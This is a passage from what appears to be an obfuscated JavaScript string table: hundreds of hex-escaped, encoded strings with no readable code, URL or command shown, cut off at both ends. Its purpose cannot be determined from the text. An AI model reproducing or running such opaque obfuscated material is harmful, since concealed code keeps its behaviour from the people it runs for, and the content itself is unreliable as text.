4d\x4f\x6d\x77\x37\x35\x44\x43\x67\x3d\x3d','\x77\x35\x74\x67\x77\x6f\x37\x43\x6c\x33\x67\x3d','\x77\x35\x72\x43\x75\x73\x4f\x6c\x4c\x73\x4f\x67\x77\x35\x6c\x31\x77\x37\x70\x58\x54\x44\x4c\x44\x6e\x79\x6a\x43\x76\x63\x4f\x41\x77\x72\x7a\x44\x74\x55\x6b\x78\x64\x4d\x4b\x53\x77\x36\x51\x6e\x46\x77\x6e\x44\x74\x51\x6e\x44\x72\x63\x4f\x54\x62\x38\x4f\x38\x50\x38\x4f\x5a\x50\x38\x4b\x4c\x77\x36\x6a\x43\x6b\x44\x73\x56\x77\x36\x4a\x58\x43\x47\x62\x44\x6b\x6a\x50\x44\x73\x77\x3d\x3d','\x49\x32\x72\x43\x67\x78\x6c\x6f\x77\x34\x55\x3d','\x77\x6f\x51\x47\x62\x73\x4f\x38\x77\x72\x76\x43\x6f\x38\x4b\x36','\x47\x48\x2f\x43\x6d\x7a\x72\x44\x74\x4d\x4f\x2f\x4c\x67\x6c\x36\x77\x36\x50\x43\x70\x51\x38\x66\x48\x7a\x37\x44\x6c\x38\x4f\x2f\x59\x55\x4a\x51\x4c\x4d\x4f\x2f\x59\x56\x52\x74','\x77\x34\x77\x53\x64\x55\x56\x43\x77\x72\x56\x35\x77\x6f\x2f\x44\x67\x73\x4b\x59\x77\x71\x77\x71\x77\x72\x6c\x69\x77\x6f\x73\x3d','\x77\x34\x38\x42\x77\x34\x4d\x31\x77\x6f\x31\x66','\x77\x6f\x50\x44\x73\x4d\x4b\x76\x46\x68\x6f\x3d','\x77\x35\x72\x43\x75\x73\x4f\x6c\x4c\x73\x4f\x67\x77\x35\x6c\x31\x77\x37\x70\x58\x54\x44\x66\x44\x67\x44\x6a\x43\x71\x4d\x4f\x6f\x77\x72\x58\x44\x6f\x33\x78\x69\x66\x63\x4b\x61\x77\x37\x4d\x30\x56\x68\x66\x44\x74\x51\x33\x44\x73\x4d\x4b\x66\x54\x77\x3d\x3d','\x4f\x56\x6e\x43\x74\x63\x4f\x30\x77\x36\x77\x3d','\x77\x72\x41\x45\x4b\x51\x62\x44\x68\x7a\x7a\x43\x69\x38\x4f\x47\x5a\x47\x4c\x43\x68\x4d\x4f\x61\x43\x51\x3d\x3d','\x77\x71\x62\x44\x76\x38\x4b\x57\x54\x58\x34\x43','\x77\x72\x41\x79\x56\x54\x33\x43\x6b\x63\x4f\x41\x43\x4d\x4f\x38\x77\x34\x31\x70\x77\x71\x63\x6d\x77\x6f\x49\x75\x46\x4d\x4f\x48\x77\x37\x33\x44\x69\x45\x41\x31\x41\x69\x77\x53\x77\x35\x6b\x70\x55\x69\x42\x61\x55\x73\x4b\x64\x77\x71\x6a\x43\x6a\x67\x3d\x3d','\x77\x34\x39\x7a\x77\x6f\x50\x43\x6a\x48\x6b\x3d','\x63\x47\x67\x42\x77\x36\x6a\x43\x72\x6a\x70\x6c\x77\x36\x4e\x6b\x77\x36\x44\x44\x69\x4d\x4b\x33\x57\x41\x3d\x3d','\x47\x48\x67\x4c\x47\x55\x6c\x6d\x77\x34\x2f\x43\x74\x51\x3d\x3d','\x77\x35\x44\x43\x73\x38\x4b\x79\x56\x51\x4e\x57\x77\x72\x41\x61\x44\x63\x4f\x71\x44\x63\x4b\x38\x77\x72\x50\x43\x73\x79\x4c\x43\x70\x6c\x77\x73\x43\x63\x4b\x70\x77\x71\x4a\x6d\x77\x34\x48\x43\x68\x73\x4f\x4a\x77\x37\x72\x44\x72\x33\x51\x3d','\x4c\x78\x72\x43\x76\x38\x4b\x4b\x77\x72\x55\x3d','\x51\x73\x4b\x73\x77\x34\x44\x44\x75\x38\x4f\x4d\x77\x37\x39\x76\x77\x36\x6c\x72\x64\x4d\x4b\x69\x77\x70\x37\x43\x6f\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x48','\x77\x70\x4c\x44\x73\x4d\x4b\x74','\x77\x6f\x59\x7a\x4f\x41\x3d\x3d','\x77\x36\x54\x44\x6a\x38\x4b\x39\x53\x6e\x45\x47\x77\x72\x63\x47\x5a\x43\x6b\x67\x77\x70\x5a\x6c\x47\x51\x49\x54\x77\x37\x49\x37\x4d\x58\x42\x41\x57\x38\x4b\x71\x4d\x73\x4b\x71\x77\x6f\x6c\x77\x45\x41\x64\x6f\x77\x70\x76\x43\x75\x79\x6e\x44\x68\x41\x3d\x3d','\x56\x33\x56\x55\x77\x37\x51\x3d','\x65\x38\x4b\x6b\x51\x73\x4f\x55\x77\x35\x48\x44\x6d\x51\x3d\x3d','\x4b\x6c\x50\x44\x70\x73\x4f\x53\x77\x71\x66\x43\x73\x7a\x58\x43\x73\x4d\x4f\x4a\x54\x4d\x4b\x53\x77\x36\x34\x4e\x50\x33\x62\x43\x67\x31\x59\x4f\x77\x70\x4e\x68\x46\x7a\x63\x61\x77\x35\x51\x6e\x49\x38\x4f\x4d\x77\x37\x37\x43\x74\x38\x4f\x58\x46\x38\x4f\x5a\x41\x46\x78\x56\x77\x34\x73\x4f\x4a\x45\x63\x65\x59\x63\x4f\x4b\x77\x37\x4d\x66\x77\x34\x54\x43\x6a\x30\x4c\x43\x6b\x63\x4f\x51\x77\x6f\x5a\x49\x77\x34\x54\x43\x6b\x73\x4f\x4f\x64\x63\x4f\x56\x77\x36\x72\x43\x6a\x6c\x4c\x44\x71\x67\x44\x44\x6f\x63\x4b\x68\x77\x34\x6e\x43\x76\x67\x3d\x3d','\x4e\x6d\x66\x43\x6d\x51\x49\x3d','\x66\x30\x76\x44\x68\x41\x3d\x3d','\x41\x79\x66\x43\x76\x41\x3d\x3d','\x42\x38\x4f\x49\x77\x71\x58\x43\x73\x41\x3d\x3d','\x5a\x32\x38\x4c\x77\x37\x73\x3d','\x77\x72\x51\x70\x77\x72\x77\x3d','\x4c\x42\x2f\x43\x6f\x4d\x4b\x4c','\x66\x4d\x4f\x4b\x77\x37\x51\x3d','\x77\x36\x37\x43\x6c\x73\x4f\x31','\x77\x36\x49\x58\x77\x72\x5a\x6c\x62\x45\x58\x44\x67\x30\x63\x66\x77\x36\x55\x75','\x77\x34\x44\x43\x74\x4d\x4f\x41\x4d\x38\x4f\x31\x77\x35\x46\x76\x77\x37\x49\x3d','\x57\x52\x33\x44\x6e\x38\x4b\x31\x77\x71\x48\x44\x71\x56\x34\x73\x77\x36\x6a\x44\x74\x38\x4f\x30\x46\x4d\x4b\x46\x43\x33\x44\x44\x70\x6b\x55\x48\x77\x36\x2f\x44\x73\x38\x4b\x54\x55\x53\x76\x44\x6e\x77\x37\x44\x6f\x4d\x4b\x65\x63\x78\x56\x6a\x77\x72\x37\x44\x68\x53\x44\x43\x72\x6e\x39\x54\x61\x63\x4b\x63\x77\x6f\x59\x33','\x58\x73\x4f\x4e\x77\x37\x63\x3d','\x41\x38\x4b\x4d\x58\x45\x66\x43\x70\x63\x4f\x6b','\x77\x70\x70\x4a\x44\x41\x3d\x3d','\x54\x63\x4b\x78\x77\x34\x49\x3d','\x66\x44\x50\x44\x6a\x41\x3d\x3d','\x77\x70\x62\x43\x69\x73\x4f\x59\x77\x36\x76\x43\x73\x33\x62\x43\x72\x52\x6f\x43\x77\x34\x64\x68\x50\x4d\x4f\x61','\x77\x71\x55\x4f\x77\x72\x34\x3d','\x42\x4d\x4f\x49\x46\x51\x3d\x3d','\x62\x30\x4e\x78','\x43\x63\x4f\x59\x77\x35\x74\x59\x44\x44\x6e\x44\x76\x77\x30\x74\x55\x42\x7a\x43\x6b\x73\x4f\x31\x77\x37\x62\x43\x6c\x63\x4b\x54\x52\x38\x4b\x56\x47\x33\x72\x44\x6a\x38\x4b\x69\x77\x34\x5a\x77\x57\x79\x59\x79\x77\x6f\x50\x44\x68\x48\x55\x39\x48\x63\x4b\x33\x77\x37\x45\x3d','\x77\x6f\x77\x6a\x44\x69\x68\x37\x45\x6d\x45\x3d','\x53\x73\x4f\x6f\x77\x37\x55\x3d','\x77\x6f\x4c\x43\x6b\x63\x4f\x54\x77\x36\x37\x43\x71\x47\x51\x3d','\x44\x63\x4b\x75\x77\x6f\x6b\x4f\x77\x6f\x42\x76\x4a\x78\x49\x3d','\x77\x37\x76\x43\x75\x73\x4f\x36','\x77\x71\x63\x58\x4d\x4d\x4f\x54\x4b\x6a\x58\x43\x6c\x67\x3d\x3d','\x55\x38\x4f\x4a\x77\x37\x33\x44\x73\x51\x33\x44\x6b\x4d\x4b\x67\x77\x71\x6a\x44\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x72\x63\x4b\x67\x45\x78\x41\x4c\x77\x36\x55\x3d','\x49\x31\x66\x43\x76\x67\x3d\x3d','\x77\x36\x6e\x44\x67\x30\x64\x6d\x77\x70\x62\x44\x69\x63\x4b\x59\x54\x47\x4d\x3d','\x4d\x48\x6a\x43\x6d\x79\x66\x44\x76\x38\x4f\x70\x46\x44\x31\x48\x77\x6f\x44\x43\x6a\x77\x59\x49\x46\x58\x44\x44\x6f\x73\x4f\x56\x55\x77\x3d\x3d','\x77\x36\x59\x53\x64\x30\x6b\x3d','\x77\x6f\x59\x6a\x43\x51\x39\x7a\x47\x47\x45\x3d','\x50\x51\x4c\x43\x6a\x42\x68\x69\x42\x6b\x6e\x43\x74\x6c\x62\x43\x69\x4d\x4f\x68\x56\x58\x45\x53\x57\x51\x3d\x3d','\x48\x6a\x66\x44\x69\x73\x4f\x6f\x77\x36\x49\x3d','\x77\x70\x6c\x58\x56\x52\x59\x78\x46\x63\x4b\x31\x77\x34\x4c\x43\x6e\x52\x6c\x33\x77\x36\x56\x72\x77\x36\x41\x35\x44\x4d\x4b\x79\x45\x77\x41\x57\x77\x6f\x42\x79\x47\x43\x35\x4d\x77\x35\x77\x36\x4a\x4d\x4f\x4d\x4d\x73\x4b\x33\x4c\x4d\x4b\x6c\x52\x6a\x38\x30\x77\x37\x51\x44\x77\x72\x4a\x33\x4c\x4d\x4b\x33\x77\x6f\x39\x43\x77\x70\x67\x57\x77\x72\x58\x44\x6b\x4d\x4f\x4a\x77\x35\x59\x51\x77\x35\x77\x42\x59\x4d\x4f\x4a\x4f\x68\x6e\x44\x69\x79\x30\x4d\x77\x34\x51\x32\x4d\x51\x73\x3d','\x77\x34\x59\x63\x77\x34\x51\x68\x77\x6f\x31\x45','\x42\x38\x4b\x52\x77\x71\x77\x3d','\x45\x63\x4b\x69\x77\x70\x48\x44\x70\x73\x4b\x4a\x77\x36\x59\x53\x77\x37\x6b\x37\x5a\x63\x4f\x31\x77\x6f\x7a\x44\x6f\x63\x4b\x54\x77\x37\x41\x72\x77\x70\x67\x3d','\x4e\x57\x4c\x43\x68\x67\x4e\x6f','\x77\x34\x42\x6e\x77\x72\x34\x3d','\x52\x63\x4f\x50\x77\x37\x6a\x44\x70\x69\x6a\x44\x6c\x73\x4b\x71\x77\x71\x6a\x44\x6b\x56\x38\x3d','\x77\x72\x30\x37\x51\x69\x62\x43\x74\x63\x4f\x4f\x47\x4d\x4f\x32\x77\x37\x34\x7a','\x77\x34\x6b\x52\x77\x34\x73\x30\x77\x72\x68\x59','\x77\x6f\x2f\x43\x72\x63\x4f\x76','\x77\x71\x59\x66\x4c\x51\x62\x44\x68\x79\x38\x3d','\x77\x70\x59\x74\x50\x41\x3d\x3d','\x4f\x77\x37\x44\x68\x41\x3d\x3d','\x77\x70\x63\x43\x65\x73\x4f\x70\x77\x70\x50\x43\x75\x51\x3d\x3d','\x65\x78\x48\x44\x6c\x41\x3d\x3d','\x65\x6d\x54\x44\x6b\x31\x56\x72\x42\x67\x3d\x3d','\x53\x63\x4b\x73\x77\x36\x30\x3d','\x55\x73\x4b\x35\x41\x41\x3d\x3d','\x5a\x6e\x4d\x46\x77\x36\x6a\x43\x72\x44\x4a\x6b\x77\x36\x68\x52\x77\x35\x41\x3d','\x45\x67\x4c\x43\x71\x47\x62\x44\x70\x30\x30\x3d','\x55\x38\x4f\x71\x77\x37\x77\x3d','\x77\x71\x49\x7a\x42\x67\x3d\x3d','\x46\x63\x4f\x31\x77\x70\x49\x3d','\x77\x72\x74\x38\x4c\x77\x3d\x3d','\x77\x71\x51\x42\x77\x36\x49\x3d','\x46\x42\x62\x44\x6b\x63\x4f\x38\x55\x46\x6f\x3d','\x52\x63\x4f\x66\x77\x72\x67\x3d','\x57\x73\x4b\x49\x52\x67\x3d\x3d','\x63\x56\x51\x67','\x50\x4d\x4b\x6b\x57\x41\x3d\x3d','\x77\x35\x74\x47\x77\x72\x38\x3d','\x65\x58\x78\x42\x77\x36\x34\x4d\x77\x71\x59\x3d','\x77\x6f\x38\x45\x55\x77\x3d\x3d','\x4c\x46\x44\x43\x75\x4d\x4f\x7a\x77\x34\x6a\x44\x68\x51\x3d\x3d','\x61\x4d\x4b\x55\x47\x77\x3d\x3d','\x41\x4d\x4f\x37\x50\x41\x3d\x3d','\x77\x70\x6e\x44\x6e\x38\x4b\x54','\x58\x45\x62\x44\x76\x77\x3d\x3d','\x77\x71\x66\x43\x74\x38\x4f\x61','\x77\x34\x45\x62\x59\x6c\x35\x6b\x77\x71\x41\x3d','\x4d\x41\x4c\x43\x68\x77\x3d\x3d','\x77\x70\x64\x36\x62\x41\x3d\x3d','\x51\x67\x4c\x43\x67\x38\x4f\x79\x49\x56\x4c\x43\x71\x63\x4b\x5a\x77\x72\x66\x44\x6c\x79\x34\x3d','\x47\x73\x4b\x78\x77\x6f\x59\x53\x77\x70\x6b\x3d','\x43\x73\x4b\x75\x77\x6f\x55\x51\x77\x6f\x52\x76','\x77\x72\x52\x77\x65\x44\x55\x41\x4f\x77\x3d\x3d','\x66\x6d\x54\x44\x72\x56\x76\x44\x70\x48\x34\x3d','\x77\x36\x48\x43\x74\x78\x7a\x44\x68\x67\x67\x77\x77\x70\x77\x3d','\x77\x71\x74\x67\x64\x43\x45\x41\x49\x51\x3d\x3d','\x4c\x77\x2f\x44\x6f\x67\x3d\x3d','\x42\x73\x4b\x48\x56\x6b\x58\x43\x71\x63\x4f\x44\x77\x72\x4d\x3d','\x77\x37\x33\x44\x6c\x4d\x4f\x49\x77\x35\x76\x43\x67\x79\x6f\x3d','\x47\x38\x4b\x4d\x51\x56\x51\x3d','\x59\x58\x54\x44\x6f\x55\x2f\x44\x70\x47\x51\x3d','\x45\x73\x4f\x36\x4d\x73\x4b\x79\x77\x72\x48\x44\x68\x51\x3d\x3d','\x65\x4d\x4f\x37\x77\x36\x72\x43\x71\x77\x4c\x44\x6c\x38\x4b\x74\x77\x71\x7a\x44\x6f\x48\x54\x43\x6f\x4d\x4f\x4e\x50\x4d\x4b\x54','\x77\x71\x41\x30\x44\x7a\x70\x6a','\x4f\x32\x33\x43\x76\x68\x76\x44\x72\x44\x77\x33\x65\x73\x4b\x48\x77\x37\x44\x43\x6c\x38\x4b\x64\x48\x30\x4c\x44\x71\x73\x4b\x4d\x46\x38\x4f\x7a\x77\x37\x77\x36\x54\x38\x4b\x67\x77\x6f\x5a\x78\x51\x38\x4f\x66\x61\x4d\x4b\x64\x77\x6f\x42\x6c\x77\x6f\x62\x43\x72\x56\x30\x31\x77\x37\x58\x43\x6b\x73\x4b\x65\x46\x33\x7a\x44\x73\x41\x3d\x3d','\x46\x73\x4f\x4d\x77\x71\x62\x43\x75\x42\x49\x3d','\x5a\x38\x4f\x31\x77\x36\x42\x58\x46\x67\x3d\x3d','\x65\x73\x4b\x77\x54\x73\x4f\x44\x77\x34\x72\x44\x68\x67\x3d\x3d','\x61\x6e\x74\x51','\x46\x38\x4b\x52\x4a\x67\x3d\x3d','\x77\x6f\x35\x50\x58\x6b\x6e\x43\x6f\x46\x52\x50\x77\x70\x62\x43\x70\x4d\x4f\x52\x77\x37\x51\x50\x54\x4d\x4f\x5a\x77\x35\x7a\x44\x69\x6b\x38\x46\x50\x7a\x33\x44\x75\x38\x4b\x31\x77\x72\x64\x50\x77\x6f\x33\x43\x6c\x73\x4f\x31\x77\x34\x6a\x43\x68\x4d\x4f\x56\x57\x4d\x4b\x71\x4e\x46\x35\x57\x48\x73\x4b\x33\x58\x63\x4f\x70\x54\x51\x3d\x3d','\x43\x63\x4b\x36\x55\x41\x3d\x3d','\x77\x37\x52\x30\x77\x70\x4c\x43\x76\x38\x4f\x33\x66\x51\x3d\x3d','\x41\x48\x38\x35','\x42\x38\x4b\x6c\x77\x37\x62\x44\x6c\x38\x4f\x66\x62\x38\x4f\x44\x77\x71\x30\x76\x58\x46\x66\x44\x75\x33\x2f\x44\x68\x63\x4b\x37\x77\x34\x72\x44\x74\x4d\x4f\x79\x51\x63\x4f\x78\x77\x36\x4c\x43\x75\x53\x62\x44\x68\x7a\x33\x43\x69\x38\x4f\x59\x77\x35\x76\x44\x6e\x38\x4f\x56\x43\x7a\x58\x43\x74\x63\x4f\x52\x4f\x77\x44\x44\x75\x63\x4b\x66\x77\x35\x76\x43\x6c\x41\x3d\x3d','\x64\x4d\x4b\x2f\x77\x37\x59\x3d','\x52\x6c\x50\x44\x72\x56\x4a\x65\x48\x38\x4f\x2f\x4d\x77\x3d\x3d','\x48\x63\x4f\x56\x48\x7a\x55\x3d','\x54\x6d\x67\x33','\x42\x38\x4f\x50\x42\x54\x4d\x3d','\x77\x34\x38\x79\x56\x41\x3d\x3d','\x57\x48\x6a\x44\x6c\x77\x3d\x3d','\x4e\x69\x54\x43\x6e\x67\x3d\x3d','\x77\x37\x42\x36\x77\x71\x38\x3d','\x4c\x38\x4f\x6c\x42\x51\x3d\x3d','\x49\x45\x4c\x43\x69\x51\x3d\x3d','\x77\x71\x4d\x5a\x77\x6f\x6b\x3d','\x63\x73\x4f\x44\x77\x34\x4d\x3d','\x77\x71\x30\x6e\x77\x34\x30\x3d','\x77\x36\x76\x44\x68\x31\x39\x6f\x77\x6f\x58\x44\x67\x41\x3d\x3d','\x77\x37\x54\x44\x6c\x31\x4e\x38\x77\x6f\x58\x44\x6d\x67\x3d\x3d','\x4b\x58\x38\x4e\x77\x37\x33\x43\x69\x69\x35\x30\x77\x72\x41\x3d','\x77\x36\x66\x44\x6f\x38\x4f\x4a','\x77\x70\x49\x35\x65\x51\x3d\x3d','\x53\x73\x4f\x43\x77\x37\x66\x44\x73\x78\x2f\x44\x6b\x51\x3d\x3d','\x77\x37\x37\x43\x6f\x45\x45\x3d','\x65\x58\x78\x42\x77\x36\x34\x4f\x77\x72\x30\x70\x46\x48\x76\x43\x71\x77\x3d\x3d','\x46\x42\x62\x44\x6b\x63\x4f\x38\x55\x6b\x48\x44\x76\x38\x4b\x41\x77\x34\x4c\x44\x6e\x77\x3d\x3d','\x77\x70\x6f\x56\x77\x6f\x45\x3d','\x42\x63\x4b\x6b\x77\x6f\x51\x63\x77\x70\x6c\x69','\x77\x71\x6f\x38\x63\x43\x44\x43\x68\x4d\x4f\x49\x45\x73\x4f\x30','\x48\x4d\x4b\x63\x55\x46\x50\x43\x70\x63\x4f\x2b','\x45\x46\x34\x50','\x59\x68\x76\x44\x6c\x77\x4d\x6d\x45\x67\x3d\x3d','\x77\x34\x45\x62\x59\x6c\x35\x6d\x77\x72\x74\x70\x77\x6f\x58\x44\x73\x63\x4f\x43','\x65\x47\x4e\x6e','\x47\x45\x55\x59\x77\x72\x45\x48\x44\x67\x54\x43\x6f\x69\x39\x63\x77\x70\x73\x3d','\x77\x6f\x63\x61\x64\x38\x4f\x79\x77\x71\x59\x3d','\x55\x73\x4b\x72\x77\x34\x66\x44\x71\x63\x4f\x4d\x77\x36\x67\x3d','\x4c\x6a\x76\x43\x6d\x52\x35\x73\x50\x63\x4b\x69\x66\x77\x62\x44\x6b\x4d\x4f\x58\x77\x36\x6a\x44\x6e\x63\x4b\x30\x61\x73\x4b\x6a\x4b\x4d\x4b\x64\x77\x6f\x4d\x65\x63\x73\x4f\x61\x48\x52\x6a\x44\x75\x73\x4b\x6c\x77\x36\x2f\x44\x6d\x63\x4f\x35\x4d\x6b\x51\x58\x77\x71\x44\x43\x6c\x4d\x4f\x59\x59\x63\x4f\x4b\x77\x37\x4d\x62\x77\x37\x6b\x3d','\x51\x38\x4f\x6e\x77\x72\x2f\x43\x6e\x63\x4f\x4b\x4e\x67\x3d\x3d','\x54\x31\x5a\x47\x77\x71\x5a\x65\x46\x77\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x6c','\x4f\x6b\x6a\x43\x73\x77\x3d\x3d','\x77\x36\x54\x44\x74\x4d\x4b\x4b','\x77\x70\x46\x5a\x77\x35\x6f\x6e\x77\x6f\x31\x45\x77\x72\x66\x43\x6a\x67\x3d\x3d','\x49\x63\x4f\x64\x77\x72\x37\x43\x74\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x63\x4b\x55\x77\x71\x6c\x2b\x59\x4d\x4b\x57','\x4b\x38\x4b\x58\x41\x67\x3d\x3d','\x43\x69\x4c\x44\x6b\x73\x4f\x56\x77\x37\x2f\x43\x73\x78\x41\x3d','\x77\x34\x62\x44\x6c\x4d\x4b\x4f','\x47\x38\x4b\x62\x66\x77\x3d\x3d','\x77\x34\x39\x4b\x66\x73\x4f\x6a\x77\x71\x4c\x43\x70\x4d\x4b\x37\x77\x6f\x33\x44\x74\x30\x45\x3d','\x48\x48\x73\x74\x49\x48\x74\x61\x77\x34\x6e\x43\x71\x73\x4f\x33\x51\x54\x34\x3d','\x77\x35\x4c\x43\x6e\x6d\x55\x3d','\x51\x32\x62\x44\x72\x51\x3d\x3d','\x47\x52\x4c\x44\x6c\x67\x3d\x3d','\x77\x72\x4c\x44\x76\x63\x4b\x69','\x41\x73\x4b\x37\x50\x51\x3d\x3d','\x48\x63\x4b\x79\x48\x41\x3d\x3d','\x77\x6f\x48\x44\x75\x63\x4b\x39','\x77\x6f\x4d\x48\x77\x34\x44\x43\x6d\x38\x4f\x61\x45\x67\x3d\x3d','\x59\x56\x72\x44\x70\x41\x3d\x3d','\x44\x33\x6a\x43\x67\x77\x3d\x3d','\x4a\x58\x33\x43\x68\x42\x6c\x6f\x77\x34\x51\x56\x41\x38\x4b\x35\x77\x36\x63\x5a','\x77\x37\x58\x44\x6f\x63\x4b\x43\x77\x6f\x68\x77\x61\x73\x4b\x57\x4f\x41\x3d\x3d','\x46\x4d\x4f\x56\x47\x43\x6a\x43\x70\x38\x4b\x42\x77\x71\x35\x6f\x77\x71\x72\x43\x6a\x63\x4f\x71','\x77\x72\x62\x44\x69\x47\x42\x62\x77\x35\x6c\x58\x4d\x30\x59\x3d','\x77\x6f\x4d\x4d\x77\x71\x4d\x3d','\x77\x72\x34\x56\x77\x6f\x41\x3d','\x65\x38\x4b\x4b\x54\x67\x3d\x3d','\x77\x72\x48\x43\x6d\x63\x4f\x4a\x77\x36\x38\x3d','\x77\x35\x35\x33\x77\x70\x76\x43\x72\x58\x58\x43\x67\x38\x4b\x65','\x52\x4d\x4f\x47\x51\x53\x66\x44\x70\x63\x4b\x50\x77\x36\x74\x33\x77\x36\x72\x43\x6e\x73\x4b\x67\x77\x36\x73\x55\x77\x71\x7a\x43\x6b\x63\x4b\x30\x77\x72\x73\x3d','\x66\x6d\x48\x44\x6f\x30\x48\x44\x70\x41\x3d\x3d','\x48\x38\x4b\x78\x4e\x31\x41\x3d','\x77\x6f\x66\x44\x67\x4d\x4b\x33','\x77\x6f\x6f\x61\x77\x34\x66\x43\x6a\x38\x4f\x61\x43\x51\x3d\x3d','\x77\x72\x66\x44\x6d\x55\x73\x3d','\x77\x71\x66\x44\x67\x32\x5a\x4c\x77\x35\x68\x5a\x4f\x46\x46\x4c','\x65\x51\x54\x44\x71\x41\x3d\x3d','\x58\x56\x77\x4b','\x4e\x4d\x4b\x78\x58\x73\x4f\x46\x77\x35\x73\x3d','\x61\x58\x34\x4b\x77\x37\x33\x43\x6d\x7a\x55\x3d','\x77\x34\x35\x6f\x77\x72\x34\x3d','\x56\x78\x66\x44\x6a\x67\x3d\x3d','\x53\x4d\x4b\x34\x50\x31\x49\x4d\x77\x72\x6f\x3d','\x5a\x63\x4b\x67\x51\x73\x4f\x58\x77\x34\x72\x44\x6e\x41\x3d\x3d','\x62\x55\x52\x6e','\x77\x37\x35\x44\x77\x71\x30\x3d','\x77\x35\x49\x45\x77\x34\x2f\x43\x6b\x4d\x4f\x64\x48\x77\x3d\x3d','\x41\x38\x4b\x2f\x4d\x6b\x73\x61','\x63\x32\x44\x44\x76\x77\x3d\x3d','\x66\x53\x6e\x44\x6f\x41\x3d\x3d','\x77\x72\x6b\x4e\x77\x72\x31\x54\x66\x6c\x37\x44\x68\x45\x77\x63','\x53\x73\x4f\x69\x77\x37\x78\x52\x47\x7a\x41\x3d','\x77\x36\x62\x43\x69\x6c\x59\x3d','\x77\x70\x63\x4d\x77\x34\x51\x69\x77\x70\x78\x4b\x77\x36\x50\x44\x6a\x38\x4b\x5a\x45\x51\x3d\x3d','\x48\x6a\x44\x43\x75\x51\x3d\x3d','\x43\x63\x4f\x5a\x77\x71\x54\x43\x74\x68\x4c\x43\x6e\x41\x3d\x3d','\x41\x73\x4b\x4f\x47\x51\x3d\x3d','\x65\x6e\x56\x4b','\x63\x6c\x62\x43\x72\x4d\x4f\x74\x77\x36\x55\x3d','\x77\x70\x33\x44\x6e\x4d\x4b\x58','\x77\x72\x67\x76\x77\x35\x59\x3d','\x57\x46\x5a\x36\x77\x72\x6c\x46\x47\x31\x6a\x43\x75\x51\x3d\x3d','\x77\x71\x39\x46\x55\x51\x3d\x3d','\x63\x73\x4f\x7a\x77\x72\x67\x3d','\x77\x37\x6b\x62\x50\x38\x4f\x4f\x4b\x7a\x62\x43\x68\x77\x54\x44\x6b\x63\x4b\x6c\x77\x72\x76\x43\x6a\x38\x4f\x45\x77\x71\x33\x44\x70\x63\x4f\x6f','\x77\x36\x62\x44\x6f\x63\x4f\x68','\x4e\x63\x4f\x64\x41\x51\x3d\x3d','\x77\x36\x54\x44\x73\x38\x4f\x79','\x42\x63\x4b\x79\x4b\x31\x6b\x57\x77\x72\x45\x33\x48\x4d\x4f\x59\x77\x71\x7a\x43\x6d\x73\x4f\x6d\x53\x32\x55\x75\x77\x71\x6e\x43\x69\x67\x3d\x3d','\x77\x71\x74\x74\x77\x34\x33\x43\x70\x4d\x4b\x78\x61\x57\x56\x2b\x61\x67\x3d\x3d','\x4a\x6d\x62\x43\x6c\x43\x48\x44\x72\x77\x3d\x3d','\x61\x73\x4f\x33\x77\x35\x6f\x3d','\x47\x78\x76\x44\x6e\x73\x4f\x70\x5a\x55\x59\x3d','\x77\x72\x49\x32\x54\x54\x50\x43\x67\x73\x4f\x4a','\x41\x31\x67\x6b','\x77\x71\x31\x58\x51\x67\x3d\x3d','\x77\x70\x48\x44\x72\x73\x4b\x37\x42\x78\x59\x4a\x77\x35\x38\x44\x52\x38\x4f\x69\x42\x77\x3d\x3d','\x77\x35\x42\x38\x77\x6f\x76\x43\x6e\x47\x54\x43\x6f\x63\x4b\x64','\x45\x38\x4b\x66\x47\x77\x63\x6a\x49\x67\x3d\x3d','\x4e\x79\x62\x43\x6e\x51\x3d\x3d','\x50\x31\x54\x43\x72\x4d\x4f\x6d\x77\x36\x44\x44\x6e\x32\x2f\x43\x71\x6e\x54\x44\x71\x31\x54\x44\x75\x6b\x48\x44\x73\x68\x6e\x44\x72\x79\x62\x43\x74\x4d\x4b\x53\x4e\x38\x4b\x38\x77\x6f\x6b\x35\x77\x36\x34\x49\x4b\x63\x4f\x72\x41\x30\x33\x43\x6e\x45\x2f\x44\x74\x38\x4f\x57\x77\x35\x4d\x2b\x55\x51\x3d\x3d','\x77\x70\x38\x4f\x77\x35\x76\x43\x6d\x38\x4f\x48\x46\x4d\x4f\x42','\x4d\x41\x2f\x43\x76\x63\x4b\x45\x77\x72\x58\x43\x76\x51\x3d\x3d','\x4e\x69\x33\x43\x70\x51\x3d\x3d','\x77\x72\x2f\x43\x72\x38\x4f\x30','\x48\x51\x2f\x43\x70\x33\x50\x44\x6b\x6c\x45\x3d','\x77\x35\x44\x44\x71\x56\x4d\x3d','\x48\x53\x76\x44\x6b\x38\x4f\x6d\x77\x37\x2f\x43\x73\x43\x70\x77\x77\x71\x66\x43\x74\x4d\x4f\x69\x51\x38\x4b\x39\x58\x69\x76\x43\x70\x55\x59\x46\x77\x71\x33\x43\x73\x73\x4b\x57','\x77\x35\x6a\x43\x76\x73\x4f\x39\x49\x4d\x4f\x7a\x77\x35\x41\x3d','\x77\x37\x4d\x79\x55\x51\x3d\x3d','\x61\x57\x44\x44\x68\x30\x42\x44\x48\x4d\x4f\x57\x4e\x51\x6a\x44\x67\x63\x4f\x42\x77\x71\x54\x44\x69\x73\x4b\x4a\x63\x38\x4b\x59\x50\x73\x4f\x59\x77\x34\x31\x48\x5a\x63\x4f\x6e\x58\x77\x2f\x44\x75\x4d\x4f\x33','\x77\x34\x54\x43\x69\x54\x73\x3d','\x47\x48\x67\x66\x43\x6b\x5a\x6e\x77\x34\x34\x3d','\x77\x71\x4a\x32\x4c\x43\x35\x37\x77\x34\x4d\x3d','\x46\x73\x4b\x4d\x61\x63\x4b\x77\x43\x69\x64\x30\x53\x77\x73\x3d','\x77\x36\x74\x68\x77\x70\x44\x43\x73\x63\x4f\x33','\x77\x6f\x45\x59\x42\x41\x3d\x3d','\x77\x36\x31\x2f\x77\x70\x6a\x43\x76\x63\x4f\x6c\x66\x44\x39\x6e\x50\x67\x3d\x3d','\x45\x38\x4b\x33\x4d\x6c\x73\x52\x77\x72\x34\x46\x48\x4d\x4b\x41\x77\x72\x48\x43\x6a\x4d\x4b\x6f\x53\x6d\x49\x6c\x77\x71\x4c\x43\x6e\x7a\x33\x43\x71\x32\x62\x44\x6a\x67\x3d\x3d','\x44\x38\x4b\x47\x77\x72\x38\x3d','\x77\x70\x6e\x43\x6e\x63\x4f\x54\x77